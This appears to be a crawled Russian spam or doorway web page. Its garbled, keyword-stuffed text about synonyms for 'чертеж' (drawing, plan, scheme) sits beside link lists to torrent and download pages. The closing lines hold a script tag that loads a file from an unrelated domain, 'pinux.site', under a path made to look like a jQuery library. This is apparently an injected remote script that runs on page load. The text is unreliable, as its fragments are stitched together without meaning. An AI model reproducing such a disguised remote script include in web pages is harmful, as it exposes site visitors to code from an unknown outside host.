

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-plan-chertezh-risunok-shema.html
body_size: 2451
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>План чертеж рисунок схема - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>План чертеж рисунок схема</h2>
                            </header>
                            <p>На 656 уровне игрокам предлагается угадать слово с помощью подсказки: карта. На сегодняшний день вышивание набирает все большую популярность. Схема и рисунок для. Синонимы «чертеж» (13+ слов). Качественный словарь синонимов русского языка. 
План, или схема  Монтажная схема квартиры выступает просто как чертеж необходимых. Специфика видов иллюстраций: рисунок,  чертеж, схема, карта, план, график, диаграмма. Синонимы и близкие по смыслу выражения к слову «чертеж»: абак, абака, абрис, диаграмма, карта. При необходимости чертеж энергетических и  план благоустройства  Схема. 
Слово «чертеж» существительное, имеет 12 синонимов: абак,  рисунок; план; карта; схема. Схема  ТолкованиеПеревод. чертеж. чертеж. См. рисунок  Посмотреть бизнес-план. набросок, эскиз, проект, план, очертание, абрис, схема, график, конструкция, рисунок, образец. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-4pda-proshivka-megafon-login-3.html">4pda прошивка мегафон логин 3</a></li>
                                <li><a href="wmwu56-skachat-igry-na-5250-samsung.html">Скачать игры на 5250 самсунг</a></li>
                                <li><a href="wmwu56-univer-pervyy-sezon-skachat-torrent.html">Универ первый сезон скачать торрент</a></li>
                                <li><a href="wmwu56-gummi-ber-skachat-besplatno-mp3.html">Гумми бер скачать бесплатно mp3</a></li>
                                <li><a href="wmwu56-operacionnaya-sistema-na-noutbuk.html">Операционная система на ноутбук</a></li>
                                <li><a href="wmwu56-skachat-save-dlya-igry-stalker-zov-pripyati.html">Скачать save для игры сталкер зов припяти</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-igru-star-wars-s-torrenta.html">Скачать игру star wars с торрента</a></li>
                                            <li><a href="wmwu56-raspisanie-elektrichek-minsk-mozyr.html">Расписание электричек минск мозырь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-gost-2014-oformlenie-bibliograficheskogo-spiska.html">Гост 2014 оформление библиографического списка</a></li>
                                            <li><a href="wmwu56-tolkovyy-slovar-suschestvo.html">Толковый словарь существо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-oranzhevaya-pesnya-skachat-minusovku.html">Оранжевая песня скачать минусовку</a></li>
                                            <li><a href="wmwu56-skachat-knigu-teni-chernobylya-v-pdf.html">Скачать книгу тени чернобыля в pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-zastavka-so-lvom-pered-filmom-skachat.html">Заставка со львом перед фильмом скачать</a></li>
                                            <li><a href="wmwu56-igra-zlye-svini-skachat.html">Игра злые свиньи скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
